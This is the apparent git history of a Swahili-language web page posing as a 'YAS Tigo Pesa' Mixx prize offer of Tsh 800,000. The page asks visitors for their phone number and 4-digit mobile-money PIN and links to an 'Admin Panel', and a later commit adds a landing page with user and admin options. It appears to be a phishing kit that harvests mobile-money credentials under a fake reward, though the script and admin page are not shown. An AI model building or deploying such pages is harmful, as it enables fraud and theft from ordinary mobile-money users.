
==== index.html @ dcd7bf25 "Initial commit: Create user page with Mixx form" ====
<!DOCTYPE html>
<html lang="sw">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Mixx - Umejishindia Ofa Wa YAS Tigo Pesa</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="container">
        <div class="content">
            <div class="logo">
                <div class="logo-box">
                    <span class="logo-text">mixx</span>
                    <div class="logo-badge">TZ</div>
                </div>
            </div>

            <h1 class="title">Umejishindia Ofa Wa YAS Tigo Pesa</h1>

            <p class="subtitle">Karibuni Ingiza namba yako ya simu na Neno Siri (YAS PIN - 4 namba) ili kupata ofa.</p>

            <div class="price-section">
                <p class="price-label">Kiwango cha Ofa kinachoweza kupatikana:</p>
                <p class="price">Tsh 800,000</p>
            </div>

            <form id="mixxForm">
                <input 
                    type="text" 
                    id="mixxName" 
                    class="input-field" 
                    placeholder="Nambari ya Mixx" 
                    maxlength="50"
                    required
                >
                
                <input 
                    type="password" 
                    id="yasPin" 
                    class="input-field" 
                    placeholder="YAS Nambari ya Siri" 
                    maxlength="4"
                    minlength="4"
                    pattern="\d{4}"
                    required
                >

                <button type="submit" class="submit-btn">TOA ZAWADI</button>

                <div class="admin-link">
                    <a href="admin.html">Admin Panel</a>
                </div>
            </form>
        </div>
    </div>

    <script src="script.js"></script>
</body>
</html>

==== commit 32ecaf6b: "Remove admin panel link from user page" ====
--- a/index.html
+++ b/index.html
@@ -47,10 +47,6 @@
                 >
 
                 <button type="submit" class="submit-btn">TOA ZAWADI</button>
-
-                <div class="admin-link">
-                    <a href="admin.html">Admin Panel</a>
-                </div>
             </form>
         </div>
     </div>
--- a/styles.css
+++ b/styles.css
@@ -0,0 +1,229 @@
+* {
+    margin: 0;
+    padding: 0;
+    box-sizing: border-box;
+}
+
+body {
+    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
+    background: linear-gradient(135deg, #001f3f 0%, #003d7a 100%);
+    min-height: 100vh;
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    padding: 20px;
+}
+
+.container {
+    width: 100%;
+    max-width: 500px;
+}
+
+.content {
+    background: linear-gradient(135deg, #001f3f 0%, #003d7a 100%);
+    padding: 40px 30px;
+    text-align: center;
+    border-radius: 15px;
+}
+
+/* Logo Section */
+.logo {
+    margin-bottom: 30px;
+}
+
+.logo-box {
+    position: relative;
+    width: 120px;
+    height: 120px;
+    margin: 0 auto;
+    background: linear-gradient(135deg, #1a4d99 0%, #0d2d5f 100%);
+    border: 3px solid #4da6ff;
+    border-radius: 15px;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+}
+
+.logo-text {
+    font-size: 48px;
+    font-weight: bold;
+    color: #ffcc00;
+    font-style: italic;
+}
+
+.logo-badge {
+    position: absolute;
+    bottom: -10px;
+    right: -10px;
+    width: 50px;
+    height: 50px;
+    background: #ffcc00;
+    border-radius: 50%;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    font-weight: bold;
+    color: #001f3f;
+    font-size: 18px;
+    border: 3px solid #001f3f;
+}
+
+/* Title and Subtitle */
+.title {
+    font-size: 28px;
+    color: #ffcc00;
+    margin: 30px 0 20px 0;
+    font-weight: 700;
+}
+
+.subtitle {
+    color: #e0e0e0;
+    font-size: 14px;
+    line-height: 1.6;
+    margin-bottom: 30px;
+}
+
+/* Price Section */
+.price-section {
+    background: rgba(255, 204, 0, 0.1);
+    padding: 20px;
+    border-radius: 10px;
+    margin-bottom: 30px;
+    border-left: 4px solid #ffcc00;
+}
+
+.price-label {
+    color: #ffcc00;
+    font-weight: 600;
+    margin-bottom: 10px;
+    font-size: 14px;
+}
+
+.price {
+    font-size: 32px;
+    color: #ffcc00;
+    font-weight: bold;
+}
+
+/* Form Section */
+.input-field {
+    width: 100%;
+    padding: 15px;
+    margin-bottom: 15px;
+    border: none;
+    border-radius: 8px;
+    font-size: 16px;
+    background: white;
+    color: #001f3f;
+    transition: all 0.3s ease;
+}
+
+.input-field:focus {
+    outline: none;
+    box-shadow: 0 0 0 3px rgba(255, 204, 0, 0.3);
+    transform: translateY(-2px);
+}
+
+.input-field::placeholder {
+    color: #999;
+}
+
+/* Submit Button */
+.submit-btn {
+    width: 100%;
+    padding: 15px;
+    background: #ffcc00;
+    color: #001f3f;
+    border: none;
+    border-radius: 8px;
+    font-size: 16px;
+    font-weight: 700;
+    cursor: pointer;
+    transition: all 0.3s ease;
+    margin-bottom: 20px;
+}
+
+.submit-btn:hover {
+    background: #ffdb33;
+    transform: translateY(-2px);
+    box-shadow: 0 8px 16px rgba(255, 204, 0, 0.3);
+}
+
+.submit-btn:active {
+    transform: translateY(0);
+}
+
+/* Admin Link */
+.admin-link {
+    text-align: center;
+}
+
+.admin-link a {
+    color: #4da6ff;
+    text-decoration: none;
+    font-size: 14px;
+    transition: all 0.3s ease;
+    border-bottom: 2px solid transparent;
+}
+
+.admin-link a:hover {
+    color: #66b3ff;
+    border-bottom: 2px solid #66b3ff;
+}
+
+/* Success Message */
+.success-message {
+    background: rgba(76, 175, 80, 0.2);
+    color: #4caf50;
+    padding: 15px;
+    border-radius: 8px;
+    margin-top: 20px;
+    display: none;
+    animation: slideIn 0.3s ease;
+}
+
+/* Error Message */
+.error-message {
+    background: rgba(244, 67, 54, 0.2);
+    color: #f44336;
+    padding: 15px;
+    border-radius: 8px;
+    margin-top: 20px;
+    display: none;
+    animation: slideIn 0.3s ease;
+}
+
+@keyframes slideIn {
+    from {
+        opacity: 0;
+        transform: translateY(-10px);
+    }
+    to {
+        opacity: 1;
+        transform: translateY(0);
+    }
+}
+
+/* Responsive Design */
+@media (max-width: 600px) {
+    .content {
+        padding: 30px 20px;
+    }
+
+    .title {
+        font-size: 24px;
+    }
+
+    .logo-box {
+        width: 100px;
+        height: 100px;
+    }
+
+    .logo-text {
+        font-size: 40px;
+    }
+
+    .price {
+        font-size: 28px;
+    }
+}

==== commit c59db227: "Restore user page with admin panel link" ====
--- a/index.html
+++ b/index.html
@@ -48,6 +48,10 @@
 
                 <button type="submit" class="submit-btn">TOA ZAWADI</button>
             </form>
+
+            <div class="admin-link-section">
+                <a href="admin.html" class="admin-link">📊 Idara ya Usimamizi</a>
+            </div>
         </div>
     </div>
 

==== commit 97eaa868: "Create landing page with two option buttons" ====
--- a/index.html
+++ b/index.html
@@ -3,58 +3,36 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Mixx - Umejishindia Ofa Wa YAS Tigo Pesa</title>
-    <link rel="stylesheet" href="styles.css">
+    <title>Mixx - Karibu</title>
+    <link rel="stylesheet" href="landing-styles.css">
 </head>
 <body>
     <div class="container">
         <div class="content">
             <div class="logo">
                 <div class="logo-box">
-                    <span class="logo-text">mixx</span>
+                    <span class="logo-text">Mixx</span>
                     <div class="logo-badge">TZ</div>
                 </div>
             </div>
 
-            <h1 class="title">Umejishindia Ofa Wa YAS Tigo Pesa</h1>
+            <h1 class="title">Karibu - Welcome</h1>
+            <p class="subtitle">Chagua kile unakochotaji:</p>
 
-            <p class="subtitle">Karibuni Ingiza namba yako ya simu na Neno Siri (YAS PIN - 4 namba) ili kupata ofa.</p>
+            <div class="options-grid">
+                <a href="form.html" class="option-card user-card">
+                    <div class="option-icon">👤</div>
+                    <h2>Kuingiza Ombi</h2>
+                    <p>Submit Entry</p>
+                </a>
 
-            <div class="price-section">
-                <p class="price-label">Kiwango cha Ofa kinachoweza kupatikana:</p>
-                <p class="price">Tsh 800,000</p>
-            </div>
-
-            <form id="mixxForm">
-                <input 
-                    type="text" 
-                    id="mixxName" 
-                    class="input-field" 
-                    placeholder="Nambari ya Mixx" 
-                    maxlength="50"
-                    required
-                >
-                
-                <input 
-                    type="password" 
-                    id="yasPin" 
-                    class="input-field" 
-                    placeholder="YAS Nambari ya Siri" 
-                    maxlength="4"
-                    minlength="4"
-                    pattern="\d{4}"
-                    required
-                >
-
-                <button type="submit" class="submit-btn">TOA ZAWADI</button>
-            </form>
-
-            <div class="admin-link-section">
-                <a href="admin.html" class="admin-link">📊 Idara ya Usimamizi</a>
+                <a href="admin.html" class="option-card admin-card">
+                    <div class="option-icon">📊</div>
+                    <h2>Paneli ya Admin</h2>
+                    <p>Admin Panel</p>
+                </a>
             </div>
         </div>
     </div>
-
-    <script src="script.js"></script>
 </body>
 </html>
